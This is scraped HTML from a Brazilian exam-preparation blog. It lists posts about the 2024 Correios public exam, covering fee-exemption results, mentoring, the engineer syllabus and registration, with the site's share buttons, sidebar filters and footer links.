	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 18 de Outubro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/&amp;t=Concurso Correios: resultado da isenção de taxa inscrição sai hoje!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: resultado da isenção de taxa inscrição sai hoje!&amp;url=https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: resultado da isenção de taxa inscrição sai hoje! https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: resultado da isenção de taxa inscrição sai hoje! https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: mentoria para Agente. Confira!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: mentoria para Agente. Confira!'><a href='https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/'>Concurso Correios: mentoria para Agente. Confira!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/">O concurso Correios está com edital publicado! Você está pronto para conquistar uma carreira na Empresa Brasileira de Correios e Telégrafos como Agente dos Correios (Carteiro)? Turbine seus estudos com o Gran. A Mentoria para&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 17 de Outubro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/&amp;t=Concurso Correios: mentoria para Agente. Confira!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: mentoria para Agente. Confira!&amp;url=https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: mentoria para Agente. Confira! https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: mentoria para Agente. Confira! https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-mentoria-para-agente/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: edital verticalizado para engenheiro civil!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: edital verticalizado para engenheiro civil!'><a href='https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/'>Concurso Correios: edital verticalizado para engenheiro civil!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/">O concurso Correios 2024 está ofertando oportunidades de nível médio e superior para cargos de agente (carteiro) e analista. Dentre as especialidades de analista, a de engenharia civil é uma das mais buscadas! São 54&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 17 de Outubro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/&amp;t=Concurso Correios: edital verticalizado para engenheiro civil!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: edital verticalizado para engenheiro civil!&amp;url=https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: edital verticalizado para engenheiro civil! https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: edital verticalizado para engenheiro civil! https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-engenheiro-civil/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: confira onde se inscrever!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: confira onde se inscrever!'><a href='https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/'>Concurso Correios: confira onde se inscrever!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/">O concurso Correios 2024 está com inscrições abertas! A Empresa Brasileira de Correios e Telégrafos está com 3.511 vagas imediatas abertas distribuídas entre os cargos de Analista de Correios e Agente de Correios. O tempo&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 17 de Outubro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/&amp;t=Concurso Correios: confira onde se inscrever!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: confira onde se inscrever!&amp;url=https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: confira onde se inscrever! https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: confira onde se inscrever! https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-onde-se-inscrever/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="load-more">
	<button type="button" class="button" data-toggle="load-more" data-action="get_posts" data-next-page="2" data-max-pages="214">
		ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>	</button>
</div>
<!-- Script movido para ui.js para compatibilidade com jQuery no footer -->
				</div>

				<!-- offset -->
				<div class="col-1-l"></div>

				<!-- sidebar -->
				<div class="right-sidebar col-12 col-3-l"><h4 class="heading-4 offset-top">Filtro por:</h4>
<div class="card">
	<h6 class="heading-6">Situação</h6>
	<ul id="menu-situacoes" class="menu"><li id="menu-item-79415019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415019"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/concursos/concursos-abertos/">Concursos Abertos</a></li>
<li id="menu-item-79486941" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-79486941"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/tag/concursos-previstos/">Concursos Previstos</a></li>
</ul>	<h6 class="heading-6 spacer">Carreira</h6>
	<ul id="menu-carreiras" class="menu"><li id="menu-item-79600065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79600065"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="#">Carreiras</a>
<ul class="sub-menu">
	<li id="menu-item-79415010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415010"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/policia/">Policial</a></li>
	<li id="menu-item-79415009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415009"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/concurso-fiscal/">Fiscal</a></li>
	<li id="menu-item-79486939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79486939"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/tribunais/">Tribunais</a></li>
	<li id="menu-item-79415008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415008"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/concurso-juridico/">Jurídico</a></li>
	<li id="menu-item-79415011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415011"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/concurso-professor/">Educação</a></li>
	<li id="menu-item-79415013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415013"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/concurso-militar/">Militar</a></li>
	<li id="menu-item-79415014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415014"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/area-saude/">Saúde</a></li>
	<li id="menu-item-79415015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415015"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/area-ti/">TI</a></li>
	<li id="menu-item-79415012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415012"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/diplomata/">Diplomata</a></li>
</ul>
</li>
<li id="menu-item-79600066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79600066"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="#">Exames</a>
<ul class="sub-menu">
	<li id="menu-item-79415016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415016"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/residencia/">Residência em Saúde</a></li>
	<li id="menu-item-79415017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415017"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/cfc/">CFC &#8211; Exame de Suficiência</a></li>
	<li id="menu-item-79415018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79415018"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="https://blog.grancursosonline.com.br/editorias/oab/">OAB &#8211; Exame de Ordem</a></li>
</ul>
</li>
</ul>	<h6 class="heading-6 spacer">Escolaridade</h6>
	<ul id="menu-escolaridades" class="menu"><li id="menu-item-79415021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79415021"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="/tag/nivel-fundamental">Fundamental</a></li>
<li id="menu-item-79415025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79415025"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="/tag/nivel-medio">Médio</a></li>
<li id="menu-item-79415024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79415024"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="/tag/nivel-tecnico">Técnico</a></li>
<li id="menu-item-79415023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79415023"><svg class="icon"><use xlink:href="#fa-square-full"></use></svg><a href="/tag/nivel-superior">Superior</a></li>
</ul></div>
<div class="card newsletter">
	<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20155%20132'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/newsletter.png" alt="Newsletter" width="155" height="132">
	
	<h5 class="heading-5">Quer receber novidades sobre concursos?</h5>
	<p class="typo-small">Cadastre-se e receba as notícias em destaque da semana, dicas, novidades e muito mais.</p>
	
	<div id="newsletter-form">
		<form method="post">
			<input type="text" name="nome" class="hs-input" placeholder="Primeiro nome" required>
			<input type="email" name="email" class="hs-input" placeholder="Seu melhor email" required>
			<input type="checkbox" name="privacy-consent" class="hs-input" id="form-privacy-consent" required>
			<p class="typo-xsmall">Concordo com a Política de Privacidade e aceito receber comunicações do Gran Cursos Online.</p>
			<input type="submit" name="assinar" value="Assinar" class="hs-button primary large">
		</form>
	</div>
</div>
<div class="section banner-ad">			<a href="https://bit.ly/48Z2lUD" target="_blank" rel="noreferrer"><img width="300" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20220'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/12/05102533/aniversario-gran-2025-sidebar.webp" class="attachment- size- wp-post-image lazy" alt="[Aniversário Gran] Assinatura Ilimitada &#8211; Sidebar" decoding="async" />			</a>
</div>
				</div>
			</div>
		</div>
	</div>
</main>

<footer>
		<div class="section" id="institucional">
		<div class="container">
							<h2 class="heading-4"></h2>
				<p></p>
					</div>
	</div>
		<div class="section" id="sitemap">
		<div class="container">
			<!-- 1st row -->
			<div class="row">
				<div class="widget_text col-6 col-3-l"><h2 class="heading-6">Gran Cursos Online</h2><div class="textwidget custom-html-widget"><ul><li><a href="https://www.grancursosonline.com.br/quem-somos" target="_blank" rel="noreferrer">Quem Somos</a></li><li><a href="https://www.grancursosonline.com.br/como-funciona" target="_blank" rel="noreferrer">Como Funciona</a></li><li><a href="https://www.grancursosonline.com.br/como-comprar" target="_blank" rel="noreferrer">Como Comprar</a></li><li><a href="https://loja.grancursosonline.com.br/" target="_blank" rel="noreferrer">Loja Social</a></li><li><a href="https://www.grancursosonline.com.br/validar-documento" target="_blank">Validador de documentos</a></li><li><a href="https://www.grancursosonline.com.br/conveniado" target="_blank">Conveniados</a></li><li><a href="https://afiliados.grancursosonline.com.br" target="_blank">Programa de Afiliados</a></li><li><a href="https://vemsergran.gupy.io/" target="_blank">Trabalhe Conosco</a></li><li><a href="javascript:;" onclick="OneTrust.ToggleInfoDisplay();">Preferências de Cookies</a></li></ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Atendimento</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://atendimento.grancursosonline.com.br/hc/pt-br" target="_blank"><svg class="icon"><use xlink:href="#fa-messages-question"></use></svg> Central de ajuda</a></li>
			<li id="open-zendesk-chat"><a href="#"><svg class="icon"><use xlink:href="#fa-comments"></use></svg> Chat</a></li>
			<li><a href="https://api.whatsapp.com/send?phone=556196689500"><svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg> WhatsApp</a></li>
			<li><a href="https://www.grancursosonline.com.br/atendimento" target="_blank"><svg class="icon"><use xlink:href="#fa-envelope"></use></svg> E-mail</a></li>
			<li>Horário de atendimento:<br/>
segunda a sexta (8h às 20h),<br/>
sábado (9h às 13h).</li>
			<li><a href="https://www.grancursosonline.com.br/fui-aprovado" class="button wrap">Foi aprovado?<br><span>Envie-nos a sua história!</span></a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Cursos Online</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://www.grancursosonline.com.br/assinatura-ilimitada" target="_blank">Assinatura Ilimitada</a></li>
			<li><a href="https://www.grancursosonline.com.br/granxperts" target="_blank">Coaching para Concursos</a></li>
			<li><a href="https://oab.grancursosonline.com.br/" target="_blank">Exame de Ordem</a></li>
			<li><a href="https://faculdade.grancursosonline.com.br/" target="_blank">Graduação</a></li>
			<li><a href="https://pos.grancursosonline.com.br/" target="_blank">Pós-Graduação</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/concurso" target="_blank">Cursos por Concurso</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/carreira/" target="_blank">Cursos por Carreira</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/estado/" target="_blank">Cursos por Estado</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/professor" target="_blank">Cursos por Professor</a></li>
			<li><a href="https://www.grancursosonline.com.br/redacao-sob-medida/" target="_blank">Oficina de Redação</a></li>
			<li><a href="https://www.grancursosonline.com.br/concurso/cursos-gratuitos" target="_blank">Cursos Online Gratuitos</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Páginas Úteis</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://blog.grancursosonline.com.br/cheguei-la/" target="_blank">Depoimentos</a></li>
			<li><a href="/materiais-gratuitos" target="_blank">Material Grátis</a></li>
			<li><a href="https://www.grancursosonline.com.br/ao-vivo" target="_blank">Aulas ao Vivo</a></li>
			<li><a href="https://www.grancursosonline.com.br/eventos" target="_blank">Aulas Grátis</a></li>
			<li><a href="https://www.grancursosonline.com.br/sugerir-curso" target="_blank">Sugerir Curso</a></li>
</ul></div></div>			</div>

			<div class="more collapsed">
				<div class="bg"></div>

				<!-- 2nd row -->
				<div class="row">
					<div class="widget_text col-6 col-3-l"><h2 class="heading-6">Concursos Públicos em Destaque</h2><div class="textwidget custom-html-widget"><ul><li><a href="https://blog.grancursosonline.com.br/concursos-abertos/" target="_blank">
Concursos Abertos </a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-2026/" target="_blank">
Concursos 2026</a></li>	
<li><a href="https://blog.grancursosonline.com.br/concursos-2025/" target="_blank">
Concursos 2025</a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-nacional-unificado/" target="_blank">
Concurso Nacional Unificado </a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-ibama/" target="_blank">
Concurso Ibama</a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-mpu/" target="_blank">
Concurso MPU</a></li>
<li><a href="https://blog.grancursosonline.com.br/tag/edital-publicado/" target="_blank">
Editais publicados </a></li></ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Bancas de Concursos</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/cespe-cebraspe-centro-de-selecao-e-de-promocao-de-eventos-unb" target="_blank">Cebraspe</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fundacao-cesgranrio" target="_blank">Cesgranrio</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/instituto-consulplan" target="_blank">Consulplan</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fcc-fundacao-carlos-chagas" target="_blank">FCC</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fgv-fundacao-getulio-vargas" target="_blank">FGV </a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/idecan-instituto-de-desenvolvimento-educacional-cultural-e-assistencial-nacional" target="_blank">Idecan</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/selecon-instituto-nacional-de-selecoes-e-concursos" target="_blank">Selecon</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/uniase-concursos" target="_blank">Uniase</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/vunesp-fundacao-para-o-vestibular-da-universidade-estadual-paulista" target="_blank">Vunesp</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Concursos por Profissão</h2><div class="textwidget custom-html-widget"><ul>
<li><a href="https://blog.grancursosonline.com.br/concursos-administrativos/" target="_blank">Concursos Administrativos</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-educacao/" target="_blank">Concursos Educação</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-fiscais/" target="_blank">Concursos Fiscais</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-juridicos/" target="_blank">Concursos Jurídicos</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-militares/" target="_blank">Concursos Militares</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-policiais/" target="_blank">Concursos Policiais</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-saude/" target="_blank">Concursos Saúde</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-tribunais-de-justica/" target="_blank">Concursos Tribunais</a></li>
<li><a href="https://blog.grancursosonline.com.br/residencias-multiprofissionais/" target="_blank">Residência Multiprofissional</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Exame de Ordem</h2><div class="textwidget custom-html-widget"><ul>
<li><a href="https://oab.grancursosonline.com.br/" target="_blank">OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/prova-oab/" target="_blank">Prova OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/calendario-oab-2024/" target="_blank">Calendário OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/questoes-oab/" target="_blank">Questões OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/recursos-oab-xl-40-exame-primeira-fase/" target="_blank">Recursos OAB</a></li>
<li><a href="https://www.grancursosonline.com.br/concurso/oab-exame-de-ordem" target="_blank">Exame de Ordem</a></li>
</ul></div></div>				</div>

				<!-- 3rd row -->
				<div class="row" id="footer-sidebar-3">
					<div class="col-12">
						<center>
							<span class="spinner"></span>
						</center>
					</div>
				</div>
			</div>

			<div class="show-more" data-target="#footer-sidebar-3" data-action="get_footer">Veja mais <svg class="icon"><use xlink:href="#fa-chevron-down"></use></svg></div>

			<!-- selos -->
			<div class="row spacer" id="selos">
				<div class="col-6 left-col">
											<div id="reclame-aqui-widget">
